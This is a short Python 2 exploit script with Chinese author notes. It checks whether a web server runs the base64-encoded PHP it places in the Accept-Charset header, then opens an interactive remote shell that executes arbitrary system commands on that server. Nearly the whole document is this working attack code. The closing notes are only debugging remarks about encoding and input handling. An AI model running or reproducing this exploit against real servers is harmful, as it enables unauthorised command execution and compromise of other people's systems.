1 #coding=utf-8
2
3 import re
4 import base64
5 import requests
6 import sys
7 reload(sys)
8 sys.setdefaultencoding("utf-8")
9
10 def shell(url):
11 """
12 实现交互式shell
13 """
14 payload = raw_input("$ ")
15 payload = ' echo system(" ' + str(payload) + '");'
16 payload = base64.b64encode(payload)
17
18 headers={
19 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0',
20 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
21 'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
22 'Accept-Encoding': 'gzip,deflate',
23 'Accept-Charset':payload,
24 'Connection': 'close',
25 'Upgrade-Insecure-Requests': '1',
26 'Cache-Control': 'max-age=0',
27 }
28
29 r=requests.get(url,headers=headers,verify=False,timeout=10)
30
31 print r.content
32
33 shell(url)
34
35
36
37 def detect(url):
38 """
39 判断是否有echo输入的字段来检测是否存在漏洞
40 """
41 headers={
42 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0',
43 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
44 'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
45 'Accept-Encoding': 'gzip,deflate',
46 'Accept-Charset':'ZWNobyAiZjFhZyI7',#echo "f1ag";
47 'Connection': 'close',
48 'Upgrade-Insecure-Requests': '1',
49 'Cache-Control': 'max-age=0',
50 }
51 try:
52 r=requests.get(url,headers=headers,verify=False,timeout=10)
53 #print r.text
54 except:
55 return False
56 flag = re.findall('f1ag',r.text)
57 #print flag
58
59 if len(flag)==0:
60 return False
61 else:
62 return True
63
64 def main():
65 url = raw_input("Please input the target address:")
66 print '[+]detecting......'
67 if detect(url)==True:
68 print '[+]Connect successfully!'
69 print '[+]The shell is establishing......'
70 shell(url)
71 else:
72 print '[+] The target is not vulnerable!'
73
74
75
76 if __name__ == '__main__':
77 main()
出现问题:
1、编码,使用r.text会打印出乱码,r.content在这里是正确的,之后需要专门学习一下编码
2、所有输入不要使用input,应该使用raw_input,可以避免很多错误,例如不需要对输入的字符串加引号
3、还未完善,会顺带打印出原网页内容

截图: